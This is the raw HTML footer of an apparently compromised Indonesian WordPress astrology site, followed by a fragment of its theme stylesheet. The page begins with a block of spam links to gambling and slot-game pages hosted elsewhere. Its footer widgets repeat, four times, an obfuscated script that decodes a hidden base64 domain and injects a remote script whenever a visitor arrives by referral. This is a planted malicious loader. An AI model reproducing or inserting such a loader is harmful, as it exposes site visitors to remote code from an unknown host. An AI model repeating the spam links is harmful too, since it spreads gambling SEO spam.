<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/nongkrong-di-kampus.html">nongkrong di kampus</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/sister-hong.html">sister hong</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/snackvideo-kakek-zeus.html">snackvideo kakek zeus</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/supir-taxi-maxwin.html">supir taxi maxwin</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/zeus-ojek-online.html">zeus ojek online</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/dj-nathalie.html">dj nathalie</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pedagang-siomay.html">pedagang siomay</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pelajar-sma.html">pelajar sma</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/remaja-sukabumi.html">remaja sukabumi</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/warga-pemalang.html">warga pemalang</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/game-gacor-gem-trio.html">game gacor gem trio</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/jackpot-bermain-chili.html">jackpot bermain chili</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/maxwin-piggy-bank.html">maxwin piggy bank</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/penghasilan-wolf-gold-4pack.html">penghasilan wolf gold 4pack</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pola-gacor-alien-invaders.html">pola gacor alien invaders</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/bang-kumis.html">bang kumis</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mas-gendut.html">mas gendut</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mbak-juminten.html">mbak juminten</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/om-bakrie.html">om bakrie</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pak-bolot.html">pak bolot</a><br>
</div></div></section> 
                </div>                      
            </div>  
						
		</div>
    </div>
  </section> 
</main><!-- #main -->
<footer  class="al-footer-wrapper default-footer ">
    <div class="container">
      <div class="row">
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
	</div> 
  </div>
    <!-- Bottom Footer start -->
	<div class="al-copyright-wrapper text-center">
		<!-- GO To Top -->
		       <a href="javascript:void(0);" id="scroll" class="back-to-top align-right" style="background-color: #5575e3;">
            <svg xmlns:xlink="http://www.w3.org/1999/xlink" width="15px" height="24px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M6.638,0.361 C6.638,0.361 6.637,0.361 6.637,0.362 L0.357,6.757 C-0.114,7.237 -0.112,8.012 0.361,8.489 C0.834,8.966 1.599,8.964 2.069,8.485 L6.285,4.191 L6.285,22.770 C6.285,23.446 6.826,23.994 7.493,23.994 C8.160,23.994 8.701,23.446 8.701,22.770 L8.701,4.191 L12.917,8.485 C13.387,8.964 14.152,8.966 14.625,8.489 C15.098,8.012 15.099,7.237 14.629,6.757 L8.349,0.362 C8.349,0.361 8.348,0.361 8.348,0.361 C7.876,-0.119 7.109,-0.117 6.638,0.361 L6.638,0.361 Z"/>
        </svg>
    </a>

           
		<div class="container">
			<div class="row">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
				<p>
				Copyright RamalanZodiak.org ©				</p>
				</div>
			</div>
		</div>
	</div> 
</footer>
    <div class="al-search-form">
        <div class="al-search-form-inner">
            <form method="get" action="https://ramalanzodiak.org/">
              <a href="javascript:void(0);" class="close-search">
                <svg viewBox="0 0 413.348 413.348" xmlns="http://www.w3.org/2000/svg"><path d="m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z"/></svg>
              </a>
              <div class="search-bar-inner">
                <input type="text" name="s" id="s" placeholder="Search here" />
                <button class="sr-header-search">
                  <svg class="sr-search-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 15 16.031">
                    <path d="M12.490,7.014 C12.467,7.837 12.244,8.933 11.679,9.915 C11.478,10.263 11.539,10.450 11.794,10.713 C12.735,11.684 13.658,12.675 14.576,13.671 C15.305,14.463 15.040,15.650 14.075,15.948 C13.545,16.111 13.121,15.892 12.750,15.492 C11.839,14.512 10.915,13.545 10.010,12.558 C9.794,12.321 9.642,12.257 9.335,12.436 C7.170,13.702 4.989,13.682 2.905,12.279 C0.866,10.906 -0.084,8.842 0.001,6.278 C0.104,3.170 2.407,0.526 5.349,0.071 C9.133,-0.514 12.508,2.615 12.490,7.014 ZM10.617,6.642 C10.611,4.097 8.643,1.991 6.270,1.989 C3.829,1.988 1.865,4.078 1.865,6.678 C1.865,9.235 3.848,11.336 6.257,11.330 C8.657,11.324 10.623,9.210 10.617,6.642 Z"/>
                  </svg>
                </button>
              </div>
            </form>
        </div>
      </div>
 
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astrologer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Gambar layar penuh">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Perbesar/perkecil"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Alihkan layar penuh"></button>
				<button class="pswp__button pswp__button--share" aria-label="Bagikan"></button>
				<button class="pswp__button pswp__button--close" aria-label="Tutup (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Sebelumnya (panah kiri)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Berikutnya (panah kanan)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.</p>
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/toastr.min.js?ver=2.1.3" id="toastr-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.cookie.min.js?ver=3.5.7" id="cookie-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap-datetimepicker.min.js?ver=3.5.7" id="bootstrap-datetimepicker-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.PrintArea.js?ver=3.5.7" id="printarea-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/t-datepicker.min.js?ver=3.5.7" id="t-datepicker-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/astro-fullcalendar.js?ver=1.6.4" id="astro-fullcalendar-js"></script>
<script id="astro-appointment-calendar-js-extra">
var Astro_appointment_datas = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","appointment_datas":"[[],[],[],[]]"};
//# sourceURL=astro-appointment-calendar-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/js/astro-appointment-calendar.js?ver=1.6.4" id="astro-appointment-calendar-js"></script>
<script id="astrologercore-forent-custom-script-js-extra">
var frontadminajax = {"ajax_url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","switch_header":"true"};
//# sourceURL=astrologercore-forent-custom-script-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astrologercore//assets/js/astrologercore-forent-custom-script.js?ver=1.0" id="astrologercore-forent-custom-script-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ramalanzodiak.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script src="//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.9.0" id="yith-wcqv-frontend-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/bootstrap.bundle.min.js?ver=20151215" id="bootstrap-bundle-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/smooth-scroll.min.js?ver=20151215" id="smooth-scroll-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/slick.min.js?ver=20151215" id="slickmin-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/owl.carousel.js?ver=20151215" id="owl-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/wow.min.js?ver=20151215" id="wow-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/maginific.js?ver=20151215" id="maginific-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/jquery.nice-select.min.js?ver=20151215" id="jquery-nice-select-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/swiper-bundle.min.js?ver=20151215" id="swiper-bundle-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/astrologer-custom-script.js?ver=20151215" id="astrologer-custom-script-js"></script>
<script src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/navigation.js?ver=1.0.9" id="astrologer-navigation-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tutup","currentText":"Hari ini","monthNames":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesShort":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"nextText":"Berikut","prevText":"Sebelumnya","dayNames":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"dayNamesShort":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"],"dayNamesMin":["M","S","S","R","K","J","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.js?ver=1769370321" id="mpwem_global-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mixitup/3.3.0/mixitup.min.js?ver=3.3.0" id="mep-mixitup-min-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=1" id="mep-countdown-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js?ver=1" id="mep-moment-js-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.js?ver=1" id="mep-timeline-min-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.js?ver=1" id="mep-calendar-scripts-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.js?ver=1769370321" id="filter_pagination-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_script.js?ver=1769370321" id="mpwem_script-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maaf, tidak ada produk yang cocok dengan pilihan Anda. Silakan pilih kombinasi yang berbeda.","i18n_make_a_selection_text":"Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang Anda.","i18n_unavailable_text":"Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.","i18n_reset_alert_text":"Pilihan telah diatur ulang. Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","i18n_rating_options":["1 bintang dari 5","2 bintang dari 5","3 bintang dari 5","4 bintang dari 5","5 bintang dari 5"],"i18n_product_gallery_trigger_text":"Lihat galeri gambar layar penuh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ramalanzodiak.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ramalanzodiak.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a78b8e290c254bae9d68b934018b457b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/style.css?ver=1.0.9
body_size: 11925
content:
/*!
Theme Name: Fountain Blog
Theme URI: https://kortezthemes.com/fountain-blog/
Author: Kortez Themes
Author URI: https://kortezthemes.com/
Description: Fountain Blog is a clean and elegant WordPress theme built specifically for bloggers and blogging websites such as travel blog, gadget blog, magazine blog, personal blog, etc. It includes lots of features and can be customized very easily.
Version: 1.0.0
Requires PHP: 5.6
Tested up to: 6.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: fountain-blog
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, one-column, two-columns, custom-header, blog, entertainment, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

